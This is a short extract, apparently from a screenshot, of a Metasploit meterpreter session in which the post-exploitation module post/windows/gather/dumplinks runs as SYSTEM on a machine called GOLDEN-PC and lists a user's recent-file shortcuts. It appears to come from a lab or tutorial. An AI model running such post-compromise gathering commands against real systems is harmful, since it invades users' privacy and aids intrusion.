 meterpreter > run post/windows/gather/dumplinks
[*] Running module against GOLDEN-PC
[*] Running as SYSTEM extracting user list...
[*] Extracting lnk files for user Golden at C:\Users\Golden\AppData\Roaming\Microsoft\Windows\Recent\...
[*] Processing: C:\Users\Golden\AppData\Roaming\Microsoft\Windows\Recent\1401_TELCOM-1_2021_01_29_html.lnk.
[*] Processing: C:\Users\Golden\AppData\Roaming\Microsoft\Windows\Recent\launcher (2).lnk.
[*] Processing: C:\Users\Golden\AppData\Roaming\Microsoft\Windows\Recent\launcher.lnk.
[*] Processing: C:\Users\Golden\AppData\Roaming\Microsoft\Windows\Recent\公共 (VBoxSvr) (Z) (2).lnk.
[*] Processing: C:\Users\Golden\AppData\Roaming\Microsoft\Windows\Recent\公共 (VBoxSvr) (Z).lnk.